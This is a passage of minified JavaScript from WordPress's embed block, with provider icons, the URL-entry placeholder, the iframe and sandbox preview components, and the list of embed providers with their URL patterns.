7.076-.496 9.712 1.115.293.18.386.563.206.857M17.81 13.7c-.226.367-.706.482-1.072.257-2.687-1.652-6.785-2.13-9.965-1.166-.413.127-.848-.106-.973-.517-.125-.413.108-.848.52-.973 3.632-1.102 8.147-.568 11.234 1.328.366.226.48.707.256 1.072m.105-2.835C14.692 8.95 9.375 8.775 6.297 9.71c-.493.15-1.016-.13-1.166-.624-.148-.495.13-1.017.625-1.167 3.532-1.073 9.404-.866 13.115 1.337.445.264.59.838.327 1.282-.264.443-.838.59-1.282.325"}))},Yi=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Path,{d:"m6.5 7c-2.75 0-5 2.25-5 5s2.25 5 5 5 5-2.25 5-5-2.25-5-5-5zm11 0c-2.75 0-5 2.25-5 5s2.25 5 5 5 5-2.25 5-5-2.25-5-5-5z"})),Ji={foreground:"#1ab7ea",src:(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(et.G,null,(0,Ke.createElement)(et.Path,{d:"M22.396 7.164c-.093 2.026-1.507 4.8-4.245 8.32C15.323 19.16 12.93 21 10.97 21c-1.214 0-2.24-1.12-3.08-3.36-.56-2.052-1.118-4.105-1.68-6.158-.622-2.24-1.29-3.36-2.004-3.36-.156 0-.7.328-1.634.98l-.978-1.26c1.027-.903 2.04-1.806 3.037-2.71C6 3.95 7.03 3.328 7.716 3.265c1.62-.156 2.616.95 2.99 3.32.404 2.558.685 4.148.84 4.77.468 2.12.982 3.18 1.543 3.18.435 0 1.09-.687 1.963-2.064.872-1.376 1.34-2.422 1.402-3.142.125-1.187-.343-1.782-1.4-1.782-.5 0-1.013.115-1.542.34 1.023-3.35 2.977-4.976 5.862-4.883 2.14.063 3.148 1.45 3.024 4.16z"})))},Xi=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Path,{d:"M22 12.068a2.184 2.184 0 0 0-2.186-2.186c-.592 0-1.13.233-1.524.609-1.505-1.075-3.566-1.774-5.86-1.864l1.004-4.695 3.261.699A1.56 1.56 0 1 0 18.255 3c-.61-.001-1.147.357-1.398.877l-3.638-.77a.382.382 0 0 0-.287.053.348.348 0 0 0-.161.251l-1.112 5.233c-2.33.072-4.426.77-5.95 1.864a2.201 2.201 0 0 0-1.523-.61 2.184 2.184 0 0 0-.896 4.176c-.036.215-.053.43-.053.663 0 3.37 3.924 6.111 8.763 6.111s8.763-2.724 8.763-6.11c0-.216-.017-.449-.053-.664A2.207 2.207 0 0 0 22 12.068Zm-15.018 1.56a1.56 1.56 0 0 1 3.118 0c0 .86-.699 1.558-1.559 1.558-.86.018-1.559-.699-1.559-1.559Zm8.728 4.139c-1.076 1.075-3.119 1.147-3.71 1.147-.61 0-2.652-.09-3.71-1.147a.4.4 0 0 1 0-.573.4.4 0 0 1 .574 0c.68.68 2.114.914 3.136.914 1.022 0 2.473-.233 3.136-.914a.4.4 0 0 1 .574 0 .436.436 0 0 1 0 .573Zm-.287-2.563a1.56 1.56 0 0 1 0-3.118c.86 0 1.56.699 1.56 1.56 0 .841-.7 1.558-1.56 1.558Z"})),es={foreground:"#35465c",src:(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Path,{d:"M19 3H5a2 2 0 00-2 2v14c0 1.1.9 2 2 2h14a2 2 0 002-2V5a2 2 0 00-2-2zm-5.69 14.66c-2.72 0-3.1-1.9-3.1-3.16v-3.56H8.49V8.99c1.7-.62 2.54-1.99 2.64-2.87 0-.06.06-.41.06-.58h1.9v3.1h2.17v2.3h-2.18v3.1c0 .47.13 1.3 1.2 1.26h1.1v2.36c-1.01.02-2.07 0-2.07 0z"}))},ts=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Path,{d:"M18.42 14.58c-.51-.66-1.05-1.23-1.05-2.5V7.87c0-1.8.15-3.45-1.2-4.68-1.05-1.02-2.79-1.35-4.14-1.35-2.6 0-5.52.96-6.12 4.14-.06.36.18.54.4.57l2.66.3c.24-.03.42-.27.48-.5.24-1.12 1.17-1.63 2.2-1.63.56 0 1.22.21 1.55.7.4.56.33 1.31.33 1.97v.36c-1.59.18-3.66.27-5.16.93a4.63 4.63 0 0 0-2.93 4.44c0 2.82 1.8 4.23 4.1 4.23 1.95 0 3.03-.45 4.53-1.98.51.72.66 1.08 1.59 1.83.18.09.45.09.63-.1v.04l2.1-1.8c.24-.21.2-.48.03-.75zm-5.4-1.2c-.45.75-1.14 1.23-1.92 1.23-1.05 0-1.65-.81-1.65-1.98 0-2.31 2.1-2.73 4.08-2.73v.6c0 1.05.03 1.92-.5 2.88z"}),(0,Ke.createElement)(et.Path,{d:"M21.69 19.2a17.62 17.62 0 0 1-21.6-1.57c-.23-.2 0-.5.28-.33a23.88 23.88 0 0 0 20.93 1.3c.45-.19.84.3.39.6z"}),(0,Ke.createElement)(et.Path,{d:"M22.8 17.96c-.36-.45-2.22-.2-3.1-.12-.23.03-.3-.18-.05-.36 1.5-1.05 3.96-.75 4.26-.39.3.36-.1 2.82-1.5 4.02-.21.18-.42.1-.3-.15.3-.8 1.02-2.58.69-3z"})),ns=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Path,{d:"m.0206909 21 19.8160091-13.07806 3.5831 6.20826z",fill:"#4bc7ee"}),(0,Ke.createElement)(et.Path,{d:"m23.7254 19.0205-10.1074-17.18468c-.6421-1.114428-1.7087-1.114428-2.3249 0l-11.2931 19.16418h22.5655c1.279 0 1.8019-.8905 1.1599-1.9795z",fill:"#d4cdcb"}),(0,Ke.createElement)(et.Path,{d:"m.0206909 21 15.2439091-16.38571 4.3029 7.32271z",fill:"#c3d82e"}),(0,Ke.createElement)(et.Path,{d:"m13.618 1.83582c-.6421-1.114428-1.7087-1.114428-2.3249 0l-11.2931 19.16418 15.2646-16.38573z",fill:"#e4ecb0"}),(0,Ke.createElement)(et.Path,{d:"m.0206909 21 19.5468091-9.063 1.6621 2.8344z",fill:"#209dbd"}),(0,Ke.createElement)(et.Path,{d:"m.0206909 21 17.9209091-11.82623 1.6259 2.76323z",fill:"#7cb3c9"})),as=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Path,{d:"M11.903 16.568c-1.82 0-3.124-1.281-3.124-2.967a2.987 2.987 0 0 1 2.989-2.989c1.663 0 2.944 1.304 2.944 3.034 0 1.663-1.281 2.922-2.81 2.922ZM17.997 3l-3.308.73v5.107c-.809-1.034-2.045-1.37-3.505-1.37-1.529 0-2.9.561-4.023 1.662-1.259 1.214-1.933 2.764-1.933 4.495 0 1.888.72 3.506 2.113 4.742 1.056.944 2.314 1.415 3.775 1.415 1.438 0 2.517-.382 3.573-1.415v1.415h3.308V3Z",fill:"#333436"})),os=(0,Ke.createElement)(et.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(et.Path,{d:"M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"})),rs=(0,Ke.createElement)(et.SVG,{viewBox:"0 0 44 44"},(0,Ke.createElement)(et.Path,{d:"M32.59521,22.001l4.31885-4.84473-6.34131-1.38379.646-6.459-5.94336,2.61035L22,6.31934l-3.27344,5.60351L12.78418,9.3125l.645,6.458L7.08643,17.15234,11.40479,21.999,7.08594,26.84375l6.34131,1.38379-.64551,6.458,5.94287-2.60938L22,37.68066l3.27344-5.60351,5.94287,2.61035-.64551-6.458,6.34277-1.38183Zm.44385,2.75244L30.772,23.97827l-1.59558-2.07391,1.97888.735Zm-8.82147,6.1579L22.75,33.424V30.88977l1.52228-2.22168ZM18.56226,13.48816,19.819,15.09534l-2.49219-.88642L15.94037,12.337Zm6.87719.00116,2.62043-1.15027-1.38654,1.86981L24.183,15.0946Zm3.59357,2.6029-1.22546,1.7381.07525-2.73486,1.44507-1.94867ZM22,29.33008l-2.16406-3.15686L22,23.23688l2.16406,2.93634Zm-4.25458-9.582-.10528-3.836,3.60986,1.284v3.73242Zm5.00458-2.552,3.60986-1.284-.10528,3.836L22.75,20.92853Zm-7.78174-1.10559-.29352-2.94263,1.44245,1.94739.07519,2.73321Zm2.30982,5.08319,3.50817,1.18164-2.16247,2.9342-3.678-1.08447Zm2.4486,7.49285L21.25,30.88977v2.53485L19.78052,30.91Zm3.48707-6.31121,3.50817-1.18164,2.33228,3.03137-3.678,1.08447Zm10.87219-4.28113-2.714,3.04529L28.16418,19.928l1.92176-2.72565ZM24.06036,12.81769l-2.06012,2.6322-2.059-2.63318L22,9.292ZM9.91455,18.07227l4.00079-.87195,1.921,2.72735-3.20794,1.19019Zm2.93024,4.565,1.9801-.73462L13.228,23.97827l-2.26838.77429Zm-1.55591,3.58819L13.701,25.4021l2.64935.78058-2.14447.67853Zm3.64868,1.977L18.19,27.17334l.08313,3.46332L14.52979,32.2793Zm10.7876,2.43549.08447-3.464,3.25165,1.03052.407,4.07684Zm4.06824-3.77478-2.14545-.68,2.65063-.781,2.41266.825Z"})),ls={foreground:"#f43e37",src:(0,Ke.createElement)(et.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(et.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M24,12A12,12,0,1,1,12,0,12,12,0,0,1,24,12Z"}),(0,Ke.createElement)(et.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M2.67,12a9.33,9.33,0,0,1,18.66,0H19a7,7,0,1,0-7,7v2.33A9.33,9.33,0,0,1,2.67,12ZM12,17.6A5.6,5.6,0,1,1,17.6,12h-2A3.56,3.56,0,1,0,12,15.56Z",fill:"#fff"}))},is=()=>(0,Ke.createElement)("div",{className:"wp-block-embed is-loading"},(0,Ke.createElement)(et.Spinner,null)),ss=({icon:e,label:t,value:n,onSubmit:a,onChange:o,cannotEmbed:r,fallback:l,tryAgain:i})=>(0,Ke.createElement)(et.Placeholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:e,showColors:!0}),label:t,className:"wp-block-embed",instructions:(0,tt.__)("Paste a link to the content you want to display on your site.")},(0,Ke.createElement)("form",{onSubmit:a},(0,Ke.createElement)("input",{type:"url",value:n||"",className:"components-placeholder__input","aria-label":t,placeholder:(0,tt.__)("Enter URL to embed here…"),onChange:o}),(0,Ke.createElement)(et.Button,{variant:"primary",type:"submit"},(0,tt._x)("Embed","button label"))),(0,Ke.createElement)("div",{className:"wp-block-embed__learn-more"},(0,Ke.createElement)(et.ExternalLink,{href:(0,tt.__)("https://wordpress.org/documentation/article/embeds/")},(0,tt.__)("Learn more about embeds"))),r&&(0,Ke.createElement)("div",{className:"components-placeholder__error"},(0,Ke.createElement)("div",{className:"components-placeholder__instructions"},(0,tt.__)("Sorry, this content could not be embedded.")),(0,Ke.createElement)(et.Button,{variant:"secondary",onClick:i},(0,tt._x)("Try again","button label"))," ",(0,Ke.createElement)(et.Button,{variant:"secondary",onClick:l},(0,tt._x)("Convert to link","button label")))),cs={class:"className",frameborder:"frameBorder",marginheight:"marginHeight",marginwidth:"marginWidth"};function ms({html:e}){const t=(0,_t.useRef)(),n=(0,_t.useMemo)((()=>{const t=(new window.DOMParser).parseFromString(e,"text/html").querySelector("iframe"),n={};return t?(Array.from(t.attributes).forEach((({name:e,value:t})=>{"style"!==e&&(n[cs[e]||e]=t)})),n):n}),[e]);return(0,_t.useEffect)((()=>{const{ownerDocument:e}=t.current,{defaultView:a}=e;function o({data:{secret:e,message:a,value:o}={}}){"height"===a&&e===n["data-secret"]&&(t.current.height=o)}return a.addEventListener("message",o),()=>{a.removeEventListener("message",o)}}),[]),(0,Ke.createElement)("div",{className:"wp-block-embed__wrapper"},(0,Ke.createElement)("iframe",{ref:(0,jt.useMergeRefs)([t,(0,jt.useFocusableIframe)()]),title:n.title,...n}))}class us extends _t.Component{constructor(){super(...arguments),this.hideOverlay=this.hideOverlay.bind(this),this.state={interactive:!1}}static getDerivedStateFromProps(e,t){return!e.isSelected&&t.interactive?{interactive:!1}:null}hideOverlay(){this.setState({interactive:!0})}render(){const{preview:e,previewable:t,url:n,type:a,caption:o,onCaptionChange:r,isSelected:l,className:i,icon:s,label:c,insertBlocksAfter:m}=this.props,{scripts:u}=e,{interactive:p}=this.state,d="photo"===a?(e=>{const t=e.url||e.thumbnail_url,n=(0,Ke.createElement)("p",null,(0,Ke.createElement)("img",{src:t,alt:e.title,width:"100%"}));return(0,_t.renderToString)(n)})(e):e.html,g=new URL(n).host.split("."),h=g.splice(g.length-2,g.length-1).join("."),b=(0,tt.sprintf)((0,tt.__)("Embedded content from %s"),h),_=zt()(a,i,"wp-block-embed__wrapper"),y="wp-embed"===a?(0,Ke.createElement)(ms,{html:d}):(0,Ke.createElement)("div",{className:"wp-block-embed__wrapper"},(0,Ke.createElement)(et.SandBox,{html:d,scripts:u,title:b,type:_,onFocus:this.hideOverlay}),!p&&(0,Ke.createElement)("div",{className:"block-library-embed__interactive-overlay",onMouseUp:this.hideOverlay}));return(0,Ke.createElement)("figure",{className:zt()(i,"wp-block-embed",{"is-type-video":"video"===a})},t?y:(0,Ke.createElement)(et.Placeholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:s,showColors:!0}),label:c},(0,Ke.createElement)("p",{className:"components-placeholder__error"},(0,Ke.createElement)("a",{href:n},n)),(0,Ke.createElement)("p",{className:"components-placeholder__error"},(0,tt.sprintf)((0,tt.__)("Embedded content from %s can't be previewed in the editor."),h))),(!nt.RichText.isEmpty(o)||l)&&(0,Ke.createElement)(nt.RichText,{identifier:"caption",tagName:"figcaption",className:(0,nt.__experimentalGetElementClassName)("caption"),placeholder:(0,tt.__)("Add caption"),value:o,onChange:r,inlineToolbar:!0,__unstableOnSplitAtEnd:()=>m((0,Qe.createBlock)((0,Qe.getDefaultBlockName)()))}))}}const ps=us,ds=e=>{const{attributes:{providerNameSlug:t,previewable:n,responsive:a,url:o},attributes:r,isSelected:l,onReplace:i,setAttributes:s,insertBlocksAfter:c,onFocus:m}=e,u={title:(0,tt._x)("Embed","block title"),icon:$i},{icon:p,title:d}=(g=t,(0,Qe.getBlockVariations)(Vt)?.find((({name:e})=>e===g))||u);var g;const[h,b]=(0,_t.useState)(o),[_,y]=(0,_t.useState)(!1),{invalidateResolution:v}=(0,gt.useDispatch)(dt.store),{preview:f,fetching:k,themeSupportsResponsive:x,cannotEmbed:w}=(0,gt.useSelect)((e=>{const{getEmbedPreview:t,isPreviewEmbedFallback:n,isRequestingEmbedPreview:a,getThemeSupports:r}=e(dt.store);if(!o)return{fetching:!1,cannotEmbed:!1};const l=t(o),i=n(o),s=!!l&&!(!1===l?.html&&void 0===l?.type)&&!(404===l?.data?.status);return{preview:s?l:void 0,fetching:a(o),themeSupportsResponsive:r()["responsive-embeds"],cannotEmbed:!s||i}}),[o]),E=()=>((e,t,n,a)=>{const{allowResponsive:o,className:r}=e;return{...e,...qt(t,n,r,a,o)}})(r,f,d,a);(0,_t.useEffect)((()=>{if(f?.html||!w||k)return;const e=o.replace(/\/$/,"");b(e),y(!1),s({url:e})}),[f?.html,o,w,k,s]),(0,_t.useEffect)((()=>{if(w&&!k&&h&&"x.com"===(0,pt.getAuthority)(h)){const e=new URL(h);e.host="twitter.com",s({url:e.toString()})}}),[h,w,k,s]),(0,_t.useEffect)((()=>{if(f&&!_){const t=E();if(s(t),i){const n=Ot(e,t);n&&i(n)}}}),[f,_]);const C=(0,nt.useBlockProps)();if(k)return(0,Ke.createElement)(Ye.View,{...C},(0,Ke.createElement)(is,null));const S=(0,tt.sprintf)((0,tt.__)("%s URL"),d);if(!f||w||_)return(0,Ke.createElement)(Ye.View,{...C},(0,Ke.createElement)(ss,{icon:p,label:S,onFocus:m,onSubmit:e=>{e&&e.preventDefault();const t=Gt(r.className);y(!1),s({url:h,className:t})},value:h,cannotEmbed:w,onChange:e=>b(e.target.value),fallback:()=>function(e,t){const n=(0,Ke.createElement)("a",{href:e},e);t((0,Qe.createBlock)("core/paragraph",{content:(0,_t.renderToString)(n)}))}(h,i),tryAgain:()=>{v("getEmbedPreview",[h])}}));const{caption:B,type:N,allowResponsive:T,className:I}=E(),P=ut()(I,e.className);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(Vi,{showEditButton:f&&!w,themeSupportsResponsive:x,blockSupportsResponsive:a,allowResponsive:T,toggleResponsive:()=>{const{allowResponsive:e,className:t}=r,{html:n}=f,o=!e;s({allowResponsive:o,className:Ut(n,t,a&&o)})},switchBackToURLInput:()=>y(!0)}),(0,Ke.createElement)(Ye.View,{...C},(0,Ke.createElement)(ps,{preview:f,previewable:n,className:P,url:h,type:N,caption:B,onCaptionChange:e=>s({caption:e}),isSelected:l,icon:p,label:S,insertBlocksAfter:c})))};const{name:gs}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"rich-text",source:"rich-text",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},hs={from:[{type:"raw",isMatch:e=>"P"===e.nodeName&&/^\s*(https?:\/\/\S+)\s*$/i.test(e.textContent)&&1===e.textContent?.match(/https/gi)?.length,transform:e=>(0,Qe.createBlock)(gs,{url:e.textContent.trim()})}],to:[{type:"block",blocks:["core/paragraph"],isMatch:({url:e})=>!!e,transform:({url:e,caption:t})=>{let n=`<a href="${e}">${e}</a>`;return t?.trim()&&(n+=`<br />${t}`),(0,Qe.createBlock)("core/paragraph",{content:n})}}]},bs=hs,_s=[{name:"twitter",title:"Twitter",icon:qi,keywords:["tweet",(0,tt.__)("social")],description:(0,tt.__)("Embed a tweet."),patterns:[/^https?:\/\/(www\.)?twitter\.com\/.+/i],attributes:{providerNameSlug:"twitter",responsive:!0}},{name:"youtube",title:"YouTube",icon:ji,keywords:[(0,tt.__)("music"),(0,tt.__)("video")],description:(0,tt.__)("Embed a YouTube video."),patterns:[/^https?:\/\/((m|www)\.)?youtube\.com\/.+/i,/^https?:\/\/youtu\.be\/.+/i],attributes:{providerNameSlug:"youtube",responsive:!0}},{name:"facebook",title:"Facebook",icon:Wi,keywords:[(0,tt.__)("social")],description:(0,tt.__)("Embed a Facebook post."),scope:["block"],patterns:[],attributes:{providerNameSlug:"facebook",previewable:!1,responsive:!0}},{name:"instagram",title:"Instagram",icon:Zi,keywords:[(0,tt.__)("image"),(0,tt.__)("social")],description:(0,tt.__)("Embed an Instagram post."),scope:["block"],patterns:[],attributes:{providerNameSlug:"instagram",responsive:!0}},{name:"wordpress",title:"WordPress",icon:Qi,keywords:[(0,tt.__)("post"),(0,tt.__)("blog")],description:(0,tt.__)("Embed a WordPress post."),attributes:{providerNameSlug:"wordpress"}},{name:"soundcloud",title:"SoundCloud",icon:Oi,keywords:[(0,tt.__)("music"),(0,tt.__)("audio")],description:(0,tt.__)("Embed SoundCloud content."),patterns:[/^https?:\/\/(www\.)?soundcloud\.com\/.+/i],attributes:{providerNameSlug:"soundcloud",responsive:!0}},{name:"spotify",title:"Spotify",icon:Ki,keywords:[(0,tt.__)("music"),(0,tt.__)("audio")],description:(0,tt.__)("Embed Spotify content."),patterns:[/^https?:\/\/(open|play)\.spotify\.com\/.+/i],attributes:{providerNameSlug:"spotify",responsive:!0}},{name:"flickr",title:"Flickr",icon:Yi,keywords:[(0,tt.__)("image")],description:(0,tt.__)("Embed Flickr content."),patterns:[/^https?:\/\/(www\.)?flickr\.com\/.+/i,/^https?:\/\/flic\.kr\/.+/i],attributes:{providerNameSlug:"flickr",responsive:!0}},{name:"vimeo",title:"Vimeo",icon:Ji,keywords:[(0,tt.__)("video")],description:(0,tt.__)("Embed a Vimeo video."),patterns:[/^https?:\/\/(www\.)?vimeo\.com\/.+/i],attributes:{providerNameSlug:"vimeo",responsive:!0}},{name:"animoto",title:"Animoto",icon:ns,description:(0,tt.__)("Embed an Animoto video."),patterns:[/^https?:\/\/(www\.)?(animoto|video214)\.com\/.+/i],attributes:{providerNameSlug:"animoto",responsive:!0}},{name:"cloudup",title:"Cloudup",icon:$i,description:(0,tt.__)("Embed Cloudup content."),patterns:[/^https?:\/\/cloudup\.com\/.+/i],attributes:{providerNameSlug:"cloudup",responsive:!0}},{name:"collegehumor",title:"CollegeHumor",icon:Ui,description:(0,tt.__)("Embed CollegeHumor content."),scope:["block"],patterns:[],attributes:{providerNameSlug:"collegehumor",responsive:!0}},{name:"crowdsignal",title:"Crowdsignal",icon:$i,keywords:["polldaddy",(0,tt.__)("survey")],description:(0,tt.__)("Embed Crowdsignal (formerly Polldaddy) content."),patterns:[/^https?:\/\/((.+\.)?polldaddy\.com|poll\.fm|.+\.crowdsignal\.net|.+\.survey\.fm)\/.+/i],attributes:{providerNameSlug:"crowdsignal",responsive:!0}},{name:"dailymotion",title:"Dailymotion",icon:as,keywords:[(0,tt.__)("video")],description:(0,tt.__)("Embed a Dailymotion video."),patterns:[/^https?:\/\/(www\.)?dailymotion\.com\/.+/i],attributes:{providerNameSlug:"dailymotion",responsive:!0}},{name:"imgur",title:"Imgur",icon:Gi,description:(0,tt.__)("Embed Imgur content."),patterns:[/^https?:\/\/(.+\.)?imgur\.com\/.+/i],attributes:{providerNameSlug:"imgur",responsive:!0}},{name:"issuu",title:"Issuu",icon:$i,description:(0,tt.__)("Embed Issuu content."),patterns:[/^https?:\/\/(www\.)?issuu\.com\/.+/i],attributes:{providerNameSlug:"issuu",responsive:!0}},{name:"kickstarter",title:"Kickstarter",icon:$i,description:(0,tt.__)("Embed Kickstarter content."),patterns:[/^https?:\/\/(www\.)?kickstarter\.com\/.+/i,/^https?:\/\/kck\.st\/.+/i],attributes:{providerNameSlug:"kickstarter",responsive:!0}},{name:"mixcloud",title:"Mixcloud",icon:Oi,keywords:[(0,tt.__)("music"),(0,tt.__)("audio")],description:(0,tt.__)("Embed Mixcloud content."),patterns:[/^https?:\/\/(www\.)?mixcloud\.com\/.+/i],attributes:{providerNameSlug:"mixcloud",responsive:!0}},{name:"pocket-casts",title:"Pocket Casts",icon:ls,keywords:[(0,tt.__)("podcast"),(0,tt.__)("audio")],description:(0,tt.__)("Embed a podcast player from Pocket Casts."),patterns:[/^https:\/\/pca.st\/\w+/i],attributes:{providerNameSlug:"pocket-casts",responsive:!0}},{name:"reddit",title:"Reddit",icon:Xi,description:(0,tt.__)("Embed a Reddit thread."),patterns:[/^https?:\/\/(www\.)?reddit\.com\/.+/i],attributes:{providerNameSlug:"reddit",responsive:!0}},{name:"reverbnation",title:"ReverbNation",icon:Oi,description:(0,tt.__)("Embed ReverbNation content."),patterns:[/^https?:\/\/(www\.)?reverbnation\.com\/.+/i],attributes:{providerNameSlug:"reverbnation",responsive:!0}},{name:"screencast",title:"Screencast",icon:Ui,description:(0,tt.__)("Embed Screencast content."),patterns:[/^https?:\/\/(www\.)?screencast\.com\/.+/i],attributes:{providerNameSlug:"screencast",responsive:!0}},{name:"scribd",title:"Scribd",icon:$i,description:(0,tt.__)("Embed Scribd content."),patterns:[/^https?:\/\/(www\.)?scribd\.com\/.+/i],attributes:{providerNameSlug:"scribd",responsive:!0}},{name:"slideshare",title:"Slideshare",icon:$i,description:(0,tt.__)("Embed Slideshare content."),patterns:[/^https?:\/\/(.+?\.)?slideshare\.net\/.+/i],attributes:{providerNameSlug:"slideshare",responsive:!0}},{name:"smugmug",title:"SmugMug",icon:Gi,description:(0,tt.__)("Embed SmugMug content."),patterns:[/^https?:\/\/(.+\.)?smugmug\.com\/.*/i],attributes:{providerNameSlug:"smugmug",previewable:!1,responsive:!0}},{name:"speaker-deck",title:"Speaker Deck",icon:$i,description:(0,tt.__)("Embed Speaker Deck content."),patterns:[/^https?:\/\/(www\.)?speakerdeck\.com\/.+/i],attributes:{providerNameSlug:"speaker-deck",responsive:!0}},{name:"tiktok",title:"TikTok",icon:Ui,keywords:[(0,tt.__)("video")],description:(0,tt.__)("Embed a TikTok video."),patterns:[/^https?:\/\/(www\.)?tiktok\.com\/.+/i],attributes:{providerNameSlug:"tiktok",responsive:!0}},{name:"ted",title:"TED",icon:Ui,description:(0,tt.__)("Embed a TED video."),patterns:[/^https?:\/\/(www\.|embed\.)?ted\.com\/.+/i],attributes:{providerNameSlug:"ted",responsive:!0}},{name:"tumblr",title:"Tumblr",icon:es,keywords:[(0,tt.__)("social")],description:(0,tt.__)("Embed a Tumblr post."),patterns:[/^https?:\/\/(.+)\.tumblr\.com\/.+/i],attributes:{providerNameSlug:"tumblr",responsive:!0}},{name:"videopress",title:"VideoPress",icon:Ui,keywords:[(0,tt.__)("video")],description:(0,tt.__)("Embed a VideoPress video."),patterns:[/^https?:\/\/videopress\.com\/.+/i],attributes:{providerNameSlug:"videopress",responsive:!0}},{name:"wordpress-tv",title:"WordPress.tv",icon:Ui,description:(0,tt.__)("Embed a WordPress.tv video."),patterns:[/^https?:\/\/wordpress\.tv\/.+/i],attributes:{providerNameSlug:"wordpress-tv",responsive:!0}},{name:"amazon-kindle",title:"Amazon Kindle",icon:ts,keywords:[(0,tt.__)("ebook")],description:(0,tt.__)("Embed Amazon Kindle content."),patterns:[/^https?:\/\/([a-z0-9-]+\.)?(amazon|amzn)(\.[a-z]{2,4})+\/.+/i,/^https?:\/\/(www\.)?(a\.co|z\.cn)\/.+/i],attributes:{providerNameSlug:"amazon-kindle"}},{name:"pinterest",title:"Pinterest",icon:os,keywords:[(0,tt.__)("social"),(0,tt.__)("bookmark")],description:(0,tt.__)("Embed Pinterest pins, boards, and profiles."),patterns:[/^https?:\/\/([a-z]{2}|www)\.pinterest\.com(\.(au|mx))?\/.*/i],attributes:{providerNameSlug:"pinterest"}},{name:"wolfram-cloud",title:"Wolfram",icon:rs,description:(0,tt.__)("Embed Wolfram notebook content."),patterns:[/^https?:\/\/(www\.)?wolframcloud\.com\/obj\/.+/i],attributes:{providerNameSlug:"wolfram-cloud",responsive:!0}}];_s.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.providerNameSlug===t.providerNameSlug)}));const ys=_s,{attributes:vs}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"rich-text",source:"rich-text",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},fs={attributes:vs,save({attributes:e}){const{url:t,caption:n,type:a,providerNameSlug:o}=e;if(!t)return null;const r=ut()("wp-block-embed",{[`is-type-${a}`]:a,[`is-provider-${o}`]:o,[`wp-block-embed-${o}`]:o});return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:r})},(0,Ke.createElement)("div",{className:"wp-block-embed__wrapper"},`\n${t}\n`),!nt.RichText.isEmpty(n)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:n}))}},ks={attributes:vs,save({attributes:{url:e,caption:t,type:n,providerNameSlug:a}}){if(!e)return null;const o=ut()("wp-block-embed",{[`is-type-${n}`]:n,[`is-provider-${a}`]:a});return(0,Ke.createElement)("figure",{className:o},`\n${e}\n`,!nt.RichText.isEmpty(t)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:t}))}},xs=[fs,ks],ws={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or 